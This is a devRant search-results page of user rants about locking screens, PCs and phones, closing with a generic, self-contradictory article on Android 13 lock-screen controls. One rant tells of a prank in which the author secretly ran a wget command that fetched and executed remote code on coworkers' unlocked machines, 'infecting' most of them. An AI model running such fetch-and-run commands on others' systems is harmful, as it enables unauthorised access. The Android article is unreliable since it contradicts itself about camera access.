Join devRant
Do all the things like
++ or -- rants, post your own rants, comment on others' rants and build your customized dev avatar
Sign Up
Pipeless API

From the creators of devRant, Pipeless lets you power real-time personalized recommendations and activity feeds using a simple API
Learn More
Search - "always-lock-your-screen"
-
At my previous job we had the rule to lock your PC when you leave. Makes sense of course.
We were not programmers but application engineers, still, we worked with sensitive data.
One colleague always claimed to be the most intelligent and always demanded the "senior" - title. Which he obviously did not deserve.
multiple times a day forgot to lock his workstation and we had to do it for him.
My last week working there, I've had it. He forgot it again... So I made a screenshot of his current environment. Closed everything. Set his new background with the screen shot and killed explorer (windows). Then finally I locked his PC.
When he came back he panicked that his PC froze. He couldn't do shit anymore. Not knowing what to do... 😂
Which makes him a senior of course.
But seriously, first thing I would do is open the task manager and notice that explorer wasn't running... Thus my background with the taskbar isn't real.... My colleagues must be pranking me!
Nope... The "senior" knew little10 -
ANTI VIRUSES AREN'T ALWAYS YOUR FRIEND!
So I'm under a little pressure to get an assignment done so I came home an was planning on working on it but Windows had other plans and decided to finish its update which I suspect copied my hard drive and uploaded it to the NSA at dial up speed because it it forever!!
But anyway back to the text in caps lock... I started working on it then when I hit compile I got an "access denied" error in the console and didn't know what the f*** was going on. So I decided to copy my filed to another directory and tried again... amazingly this worked so I carried on and after about 2 hours I get the same error -_- So instead of messing around and loosing my work I decided to commit it... but I cant... again "access denied" error.
After threatening my computer with a trip out the window, I finally decided to reboot it... cause "have you tried turning it off and on again" kept on rattling in my head.
After logging in I tried again and still the same error... Then I opened up my anti virus dashboard and went through the logs and found the screen shot attached..... 14
14 -
I had this prepared in advance and executed on April 1st few years ago.
1. I wrote an app in Python that would autostart self & listen to UDP multicast and spam screen with message boxes once a special "magic" UDP broadcast kicks in. The app had minimum dependencies and used native libs for GUI to achieve this.
2. I posted this app source code on sprunge.us and remembered the short URL.
3. Once one of my coworkers left their PC unlocked, I opened their terminal and executed '$(wget -c sprunge.us/ASDF)' and closed the terminal as if nothing happened. I infected almost all machines this way.
4. On the April 1st I get to my office, open the terminal, send a magic UDP broadcast packet anf enjoy the chaos.
Man, that was hilarious.2 -
So today, I managed to make one of my colleagues feel like an idiot. In this contract, I work mostly for ui integration, while he build the pages with angular before I add all the html structure and fancy css.
We are building the front-end/ui for an industrial device with a touch screen. For that last 2 days he was blocked on a bug that when you click the confirm button on a delete popup, it would somehow select an input in the page before it was deleted and would lock the ui when showing the virtual keyboard (the poor thing didn't know what to do and wouldn't close).
During those two days, he asked all the other devs for help, trying to find a pattern or anything that could help, while I was focused on writing my css and stuff since it was my priority and I was hired specifically for that (I was aware of the bug and gave my input but I never saw it being reproduced)
So today, he start his new routine of raging at his desk and he decides to show me on my device for some reason. I immediately notice a pattern. It would always select one of the two fields behind the popup, in the click area of the button (it's a big button). Then, I noticed that I could press a random spot on the screen, drag my finger on the button and let go and nothing would happen.
It's at this moment I knew I had found the bug. The button was set to emit an event on mousedown while the inputs behind it were set to emit an event on mouseup (like it should be everywhere). So the popup closed when you placed your finger on the screen and the input was selected immediately after when you removed your finger (which was usually faster than the page code which was not yet optimized)
After that, it was just an easy fix to change the listener and I had a free beer.1 -
Fk you Google!
My Samsung note 10 screen went dead near a week ago... it's a secondary line so waiting for parts wasn't the end of the world.
Ofc the screen (curved and incl a fingerprint reader thatd be a major pain to not replace) was integrated to the whole front half... back panel glued, battery, glued immensely and with all other parts out, about 6mm space only at the bottom to get a tool in to pry it out.
New screen (off brand) ~200... all genuine parts amazon refurb ~230... figured id have some extra hardware for idk what... i like hardware and can write drivers so why not.
Figured id save a bit of time and avoid other potentially damaged (water) components to just swap out the mobo unit that had my storage.
Put it back together, first checked that my sim was recognised since this carrier required extraneous info when registering the dev... worked fine... fingerprint worked fine, brave browser too...
Then i open chrome. It tells me im offline... weird cuz i was literally in a discord call. My wifi says connected to the internet (not that i wouldn't have known the second there was a network issue... i have all our servers here and a /28 block... ofc i have everything scripted and connected to alert any dev i have, anywhere i am, the moment something strange happens).
Apparently google doesnt like the new daughter board(i dislike the naming scheme... its weird to me)... so anything that is controlled by google aside from the google account that is linked to non-google reliant apps like this... just hangs as if loading and/or says im offline.
I know... itll only take me about the 5-10m it took to type this rant but ffs google... why dont you even have an error message as to what your issue is... or the simple ability to let me log in and be like 'yup it's me, here's your dumb 2fa and a 3rd via text cuz you're extra paranoid yet dont actually lock the account or dev in any way!'
I think it's a toss up if google actually knows that it's doing this or they just have some giant glitch that showed up a couple times in testing and was resolved via the methods of my great grama- "just smack it or kick it a few times while swearing at it in polish. Like reaaaally yelling. Always worked for me! If not, find a fall guy."7 -
Modern smartphones: "Powerful", "marvelous", but corporate overlords dictate what you actually get to do with it.
They lock your bootloader and prevent you from installing third-party operating systems.[1] Now they are starting to block third-party app installation only in certain situations, but this will sure as hell escalate.[2]
They block you from using the MicroSD card properly or take away the memory card slot entirely, decide what you are allowed to screenshot[3], and they lock your user data (like browsing history and saved pages) away from yourself to "protect you" from imagined evils. But this "protection" is actually the curse.
They also refuse to implement features people ask for like always starting with the rear camera regardless of the last used camera[4] and let the user backed up saved pages[5]. Something as simple as turning the flashlight on and off while recording a video took over a decade for Samsung to implement when shouldn't have taken a single afternoon.
----
Sources:
[1] Xiaomi prevents unlocking the bootloader but graciously allows it seven days after purchase. I believe that as the buyer, you should be able to install any operating system you like.
[2] (added through edit, hence last) Since Android 16, Google blocks APK installations during phone calls, supposedly to protect against scammers. But if history teaches us anything, it means this will quickly escalate and end with APKs being blocked completely or only installable through ADB, which requires an external computer and a USB cable.
[3] Google and Apple let app developers block users from taking screenshots. This is, for example, used by WhatsApp to prevent screenshots of profile pictures, even though everyone knows one should not put something in a visible spot on the Internet that one does not wish to be preserved. I believe people should have the freedom to screenshot anything that appears on their screen, like desktop operating systems (Windows and Linux) do. The buyer deserves to have the final say on a device they paid for.
[4] https://r1.community.samsung.com/t5...
[5] https://forum.developer.samsung.com/...18 -
Former android fan, I’ve been using iPhone SE for a while, and now I’m ready to give feedback. We are talking about brand new, iOS 11.2.2 device, never jailbraked (jailbroken?) or made anything fucked up to.
The main problem is battery life. It’s poor. I mean, my cheap ass Meizu m3s stands for about three times longer. Now I always need to carry power bank or charger around, keeping it up from one outlet to another.
iOS 11 is unstable and flawed. Music widget on lock screen freezes randomly, ui falls apart sometimes, apps sometimes start in landscape mode. I never found android ui falling apart, just like webpage marked up by interns.
Transferring files to Linux PC is huge pain in the ass. Nuff said.
Aaaand... that’s all. There is literally only three problems present.
On the other hand, there is huge advantages over android:
Speed. It’s unbeatable. It’s absolutely stunning. Need camera? Here it is, quarter second away. Android camera needed straight 15 seconds to start up. Taking picture? Here it is, flawless as always. Zero motion blur, gamma is ideal, focus is so sharp so you may hurt your eyes. Need 100 pictures? Here you go, just press the button and hold it. Maybe s9 or another shiny ass android takes pictures as fast as iPhone, but I bet my iPhone will be taking pictures same flawlessly after 5 years, while your android will probably become sluggish ass piece of crap.
Not. A. Single. Fucking. Lag.
Asphalt 8? 60 FPS all the way down. 2GIS? Fraction of a second away. That’s it, that’s how it have to be.
Sound quality. Just as neat as my Sansa Clip. EarPods are crap, so I’m using my SE215. Not going to ever come back to Sansa. Xperia TX had much less quality audio btw.
Apps. As long as the whole enterprise world sucking Apple’s dick, apps are running silky smooth and the things are not going to change. Come on. Apple is the king nowadays, admit it or not.
Keyboard is amazing. Screen is amazing. It’s just that pleasing. The sounds iPhone makes are great, while android sounds piss me off and making me hold myself from throwing the phone straight to the wall.
iPhone makes me feel cared about. Everything is on it’s place, everything fits perfectly. You are watching YouTube, you need to adjust volume and volume bar appears as tiny strip on the very top, just to not distract you. Make screenshot, draw something on it, share and hit delete. Every action you need is one tap away. Look up word? One tap away. Position the cursor between words? Polished as fuck, here you go, have your handy magnifying glass. Adblock in safari? Install it from the App Store and it will be literally two taps away, right at the settings. No VPN needed. Safari doesn’t become slow with Adblock, it’s just the same amazingly fast browser, but without ads. And Apple Music is just one dollar a month for students, filled with high quality songs.
Even google apps working better on iOS.
The advantages are clear for me, while downsides aren’t significant. @irene, you wanted to know what I’ll tell after a while, so I’m saying it proudly:
I’m never ever coming back to android.12 -
Android 13 will Unlock Certain Device Controls even when Locked
Android 13 is the newest operating system that will be available soon. The OS comes with a range of new features, one of which is unlocking certain device controls even when the device is locked. This is a game-changer that will significantly enhance the user experience.
Introduction
The Android operating system has undergone numerous changes since its inception. With every new release, users are treated to new features that enhance the overall user experience. Android 13 is no different, and it promises to revolutionize the way we interact with our devices. One of the most exciting features of Android 13 is unlocking certain device controls even when the device is locked. In this article, we'll take a closer look at this feature and explore its implications for users.
What is Android 13?
Before we delve into the details of Android 13, let's take a moment to understand what it is. Android is an operating system designed primarily for mobile devices such as smartphones and tablets. It was developed by Google and is currently the most widely used mobile operating system in the world. Android 13 is the latest version of this operating system, and it comes with a range of new features that will make it even more user-friendly.
Device Control Access
One of the most exciting features of Android 13 is the ability to access certain device controls even when the device is locked. This means that users will be able to control various functions of their device without having to unlock it. Some of the controls that will be accessible include the flashlight, camera, and voice assistant.
How will it work?
The process of accessing device controls when the device is locked will be straightforward. Users will only need to swipe left on the lock screen to access a new panel that will display the controls. The controls will be easy to use, and users will be able to activate or deactivate them with a single tap. This feature will make it easier for users to perform certain tasks without having to unlock their device.
Implications for Users
The ability to access certain device controls when the device is locked will have several implications for users. Firstly, it will make it easier for users to perform certain tasks quickly. For example, if you need to use the flashlight, you won't have to go through the process of unlocking your device and navigating to the flashlight app. Instead, you can simply access the flashlight control from the lock screen.
Secondly, this feature will enhance the security of the device. By limiting access to certain controls, users can ensure that their device remains secure even when it is locked. For example, the camera control will only be accessible when the device is unlocked, which will prevent unauthorized users from taking pictures or videos.
Other Features of Android 13
Apart from the device control access feature, Android 13 comes with several other exciting features. These include:
Improved Privacy Controls
Android 13 comes with improved privacy controls that give users more control over their data. Users will be able to decide which apps have access to their location, contacts, and other sensitive data.
Enhanced Multitasking
Multitasking has always been a key feature of Android, and Android 13 takes it to the next level. Users will be able to view multiple apps at the same time, making it easier to switch between them.
New Messaging Features
Android 13 comes with new messaging features that will make it easier for users to communicate with their friends and family. These include the ability to react to messages with emojis and the ability to schedule messages. 2
2
